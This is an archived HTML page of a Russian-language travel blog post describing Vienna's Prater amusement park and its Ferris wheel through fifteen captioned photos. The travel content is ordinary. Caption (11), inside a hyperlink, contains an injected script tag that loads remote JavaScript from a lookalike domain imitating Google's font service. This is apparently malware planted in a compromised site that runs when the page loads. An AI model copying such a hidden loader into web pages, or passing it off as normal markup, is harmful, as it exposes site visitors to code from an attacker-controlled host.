

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://read.urvfr.one/uncategorized/%D0%BF%D1%80%D0%B0%D1%82%D0%B5%D1%80-%D0%B8-%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE-%D0%BE%D0%B1%D0%BE%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D1%8F/
body_size: 9423
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
<title>Пратер и колесо обозрения &#8211; Архив Злого Литовца</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Feed" href="https://read.urvfr.one/feed/" />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Comments Feed" href="https://read.urvfr.one/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Архив Злого Литовца &raquo; Пратер и колесо обозрения Comments Feed" href="https://read.urvfr.one/uncategorized/%d0%bf%d1%80%d0%b0%d1%82%d0%b5%d1%80-%d0%b8-%d0%ba%d0%be%d0%bb%d0%b5%d1%81%d0%be-%d0%be%d0%b1%d0%be%d0%b7%d1%80%d0%b5%d0%bd%d0%b8%d1%8f/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/read.urvfr.one\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://read.urvfr.one/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-journal-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/theme-option/journal.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-roboto-roboto-css' href='https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/roboto-roboto.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://read.urvfr.one/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://read.urvfr.one/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->

<!-- OG: 3.3.0 -->
<meta property="og:description" content="В Вене построен замечательный парк развлечений с аттракционами. Когда хочется отдохнуть от достопримечательностей и прочего имперского, можно смело ехать в Пратер и отдыхать иначе. Посмотрим, что там. [15 фото] (1) В первую очередь, Пратер — это такой себе лунапарк: (2) С разнообразными аттракционами: (3) На любой вкус: (4) Доминанта и основная достопримечательность — знаменитое колесо..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Архив Злого Литовца"><meta property="og:title" content="Пратер и колесо обозрения"><meta property="og:url" content="https://read.urvfr.one/uncategorized/%d0%bf%d1%80%d0%b0%d1%82%d0%b5%d1%80-%d0%b8-%d0%ba%d0%be%d0%bb%d0%b5%d1%81%d0%be-%d0%be%d0%b1%d0%be%d0%b7%d1%80%d0%b5%d0%bd%d0%b8%d1%8f/"><meta property="og:updated_time" content="2013-10-12T15:45:34+02:00">
<meta property="article:tag" content="австрия"><meta property="article:tag" content="вена"><meta property="article:tag" content="парки"><meta property="article:tag" content="пратер"><meta property="article:tag" content="путешествия"><meta property="article:tag" content="фото"><meta property="article:published_time" content="2013-10-12T12:43:38+00:00"><meta property="article:modified_time" content="2013-10-12T12:45:34+00:00"><meta property="article:section" content="Uncategorized"><meta property="article:author:first_name" content="Дмитрий"><meta property="article:author:last_name" content="Савенко"><meta property="article:author:username" content="Dmytro Savenko">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Пратер и колесо обозрения"><meta property="twitter:description" content="В Вене построен замечательный парк развлечений с аттракционами. Когда хочется отдохнуть от достопримечательностей и прочего имперского, можно смело ехать в Пратер и отдыхать иначе. Посмотрим, что..."><meta property="twitter:url" content="https://read.urvfr.one/uncategorized/%d0%bf%d1%80%d0%b0%d1%82%d0%b5%d1%80-%d0%b8-%d0%ba%d0%be%d0%bb%d0%b5%d1%81%d0%be-%d0%be%d0%b1%d0%be%d0%b7%d1%80%d0%b5%d0%bd%d0%b8%d1%8f/">
<meta itemprop="name" content="Пратер и колесо обозрения"><meta itemprop="description" content="В Вене построен замечательный парк развлечений с аттракционами. Когда хочется отдохнуть от достопримечательностей и прочего имперского, можно смело ехать в Пратер и отдыхать иначе. Посмотрим, что там. [15 фото] (1) В первую очередь, Пратер — это такой себе лунапарк: (2) С разнообразными аттракционами: (3) На любой вкус: (4) Доминанта и основная достопримечательность — знаменитое колесо..."><meta itemprop="datePublished" content="2013-10-12"><meta itemprop="dateModified" content="2013-10-12T12:45:34+00:00"><meta itemprop="author" content="Dmytro Savenko">
<meta property="profile:first_name" content="Дмитрий"><meta property="profile:last_name" content="Савенко"><meta property="profile:username" content="Dmytro Savenko">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://read.urvfr.one/wp-json/" /><link rel="alternate" type="application/json" href="https://read.urvfr.one/wp-json/wp/v2/posts/1116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://read.urvfr.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://read.urvfr.one/uncategorized/%d0%bf%d1%80%d0%b0%d1%82%d0%b5%d1%80-%d0%b8-%d0%ba%d0%be%d0%bb%d0%b5%d1%81%d0%be-%d0%be%d0%b1%d0%be%d0%b7%d1%80%d0%b5%d0%bd%d0%b8%d1%8f/" />
<link rel='shortlink' href='https://read.urvfr.one/?p=1116' />
<link rel="alternate" type="application/json+oembed" href="https://read.urvfr.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fread.urvfr.one%2Funcategorized%2F%25d0%25bf%25d1%2580%25d0%25b0%25d1%2582%25d0%25b5%25d1%2580-%25d0%25b8-%25d0%25ba%25d0%25be%25d0%25bb%25d0%25b5%25d1%2581%25d0%25be-%25d0%25be%25d0%25b1%25d0%25be%25d0%25b7%25d1%2580%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://read.urvfr.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fread.urvfr.one%2Funcategorized%2F%25d0%25bf%25d1%2580%25d0%25b0%25d1%2582%25d0%25b5%25d1%2580-%25d0%25b8-%25d0%25ba%25d0%25be%25d0%25bb%25d0%25b5%25d1%2581%25d0%25be-%25d0%25be%25d0%25b1%25d0%25be%25d0%25b7%25d1%2580%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f%2F&#038;format=xml" />
<link rel="pingback" href="https://read.urvfr.one/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #ffffff; }
    </style>
    	<style type="text/css">
	        a.site-title,
		.site-description {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
			<style type="text/css" id="wp-custom-css">
			
.		</style>
		</head>

<body class="post-template-default single single-post postid-1116 single-format-standard custom-background theme-preset-active">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header navbar-static-top navbar-light bg-light" role="banner">
        <div class="container_fluid ml-3 mr-3">
            <nav class="navbar navbar-expand-xl p-0">
                <div class="navbar-brand">
                                            <a class="site-title" href="https://read.urvfr.one/">Архив Злого Литовца</a>
                    
                </div>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>

                <div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-main-page-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546 nav-item"><a title="Мои поездки" href="https://read.urvfr.one/travel/history/" class="nav-link">Мои поездки</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547 nav-item"><a title="Мои перелёты" href="https://read.urvfr.one/travel/flights/" class="nav-link">Мои перелёты</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548 nav-item"><a title="В помощь туристу" href="https://read.urvfr.one/travel/best-practices/" class="nav-link">В помощь туристу</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2543 nav-item"><a title="Условия использования" href="https://read.urvfr.one/copyrights/" class="nav-link">Условия использования</a></li>
</ul></div>
            </nav>
        </div>
	</header><!-- #masthead -->
    	<div id="content" class="site-content">
		<div class="container_fluid ml-3 mr-3">
			<div class="row">
                
	<section id="primary" class="content-area col-sm-12 col-lg-9 col-xl-10">
		<main id="main" class="site-main" role="main">

		
<article id="post-1116" class="post-1116 post type-post status-publish format-standard hentry category-uncategorized tag-182 tag-214 tag-45 tag-231 tag-55 tag-39">
	<!--<div class="post-thumbnail">
			</div>-->
	<header class="entry-header">
		<h1 class="entry-title">Пратер и колесо обозрения</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://read.urvfr.one/uncategorized/%d0%bf%d1%80%d0%b0%d1%82%d0%b5%d1%80-%d0%b8-%d0%ba%d0%be%d0%bb%d0%b5%d1%81%d0%be-%d0%be%d0%b1%d0%be%d0%b7%d1%80%d0%b5%d0%bd%d0%b8%d1%8f/" rel="bookmark"><time class="entry-date published" datetime="2013-10-12T15:43:38+02:00">October 12, 2013</time></a></span> | <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://read.urvfr.one/author/dmytro-savenko/">Dmytro Savenko</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
		<p>В Вене построен замечательный парк развлечений с аттракционами. Когда хочется отдохнуть от достопримечательностей и прочего имперского, можно смело ехать в Пратер и отдыхать иначе.</p>
<p><img decoding="async" title="IMG_3629" src="http://bulk-share.slickpic.com/album/share/cOEUNcU13TzTAI/6150685.0/600/p/IMG_3629.jpg" alt="IMG_3629" border="0" /></p>
<p>Посмотрим, что там. <span style="color: #c0c0c0;">[15 фото]</span></p>
<p><span id="more-1116"></span></p>
<p>(1) В первую очередь, Пратер — это такой себе лунапарк:<br />
<img decoding="async" title="IMG_3597" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150680.0/1000/p/IMG_3597.jpg" alt="IMG_3597" border="0" /></p>
<p>(2) С разнообразными аттракционами:<br />
<img decoding="async" title="IMG_3601" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150681.0/1000/p/IMG_3601.jpg" alt="IMG_3601" border="0" /></p>
<p>(3) На любой вкус:<br />
<img decoding="async" title="IMG_3603" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150682.0/1000/p/IMG_3603.jpg" alt="IMG_3603" border="0" /></p>
<p>(4) Доминанта и основная достопримечательность — знаменитое колесо обозрения, построенное в XIX веке:<br />
<img decoding="async" title="IMG_3606" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150683.0/1000/p/IMG_3606.jpg" alt="IMG_3606" border="0" /></p>
<p>(5) Есть и более новое колесо, с открытыми кабинками, но оно поменьше будет:<br />
<img decoding="async" title="IMG_3629" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150685.0/1000/p/IMG_3629.jpg" alt="IMG_3629" border="0" /></p>
<p>(6) Есть и страшненькое:<br />
<img decoding="async" title="IMG_3640" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150687.0/1000/p/IMG_3640.jpg" alt="IMG_3640" border="0" /></p>
<p>(7) Ну а мы покатаемся на историческом колесе:<br />
<img decoding="async" title="IMG_3654" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150688.0/1000/p/IMG_3654.jpg" alt="IMG_3654" border="0" /></p>
<p>(8) Остальной Пратер — это огромный зелёный парк, с полянами и газонами, дорожками для бега и велосипедов, спортивными площадками, прудами:<br />
<img decoding="async" title="IMG_3656" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150689.0/1000/p/IMG_3656.jpg" alt="IMG_3656" border="0" /></p>
<p>(9) Само колесо обозрения является довольно интересным с конструктивной точки зрения. Такая себе венская Эйфелева башня:<br />
<img decoding="async" title="IMG_3658" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150690.0/1000/p/IMG_3658.jpg" alt="IMG_3658" border="0" /></p>
<p>(10) Вид в сторону делового центра и ООН на другом берегу Дуная:<br />
<img decoding="async" title="IMG_3659" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150691.0/1000/p/IMG_3659.jpg" alt="IMG_3659" border="0" /></p>
<p>(11) Станция Вена-Пратерштерн, северный вокзал Вены. Тут же ближайшая к парку станция метро. Повыше видны <a title="Флактурмы: зенитные башни люфтваффе" href="http://dsavenko.net/?p=1106">флактурмы<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a> в Аугартене. Башня с блестящими шарами — ничто иное, как труба ТЭЦ или чего-то такого:<br />
<img decoding="async" title="IMG_3662" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150692.0/1000/p/IMG_3662.jpg" alt="IMG_3662" border="0" /></p>
<p>(12) Вид в сторону Ринга:<br />
<img decoding="async" title="IMG_3664" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150694.0/1000/p/IMG_3664.jpg" alt="IMG_3664" border="0" /></p>
<p>(13) Здесь видно новое колесо обозрения. Сейчас мы находимся на верхней точке.<br />
<img decoding="async" title="IMG_3667" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150695.0/1000/p/IMG_3667.jpg" alt="IMG_3667" border="0" /></p>
<p>(14)<br />
<img decoding="async" title="IMG_3671" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150697.0/1000/p/IMG_3671.jpg" alt="IMG_3671" border="0" /></p>
<p>(15)<br />
<img decoding="async" title="IMG_3675" src="http://bulk-share.slickpic.com/album/share/TuTQ4NNxIzxjZj/6150698.0/1000/p/IMG_3675.jpg" alt="IMG_3675" border="0" /></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://read.urvfr.one/category/uncategorized/" rel="category tag">Uncategorized</a></span> | <span class="tags-links">Tagged <a href="https://read.urvfr.one/tag/%d0%b0%d0%b2%d1%81%d1%82%d1%80%d0%b8%d1%8f/" rel="tag">австрия</a>, <a href="https://read.urvfr.one/tag/%d0%b2%d0%b5%d0%bd%d0%b0/" rel="tag">вена</a>, <a href="https://read.urvfr.one/tag/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8/" rel="tag">парки</a>, <a href="https://read.urvfr.one/tag/%d0%bf%d1%80%d0%b0%d1%82%d0%b5%d1%80/" rel="tag">пратер</a>, <a href="https://read.urvfr.one/tag/%d0%bf%d1%83%d1%82%d0%b5%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/" rel="tag">путешествия</a>, <a href="https://read.urvfr.one/tag/%d1%84%d0%be%d1%82%d0%be/" rel="tag">фото</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
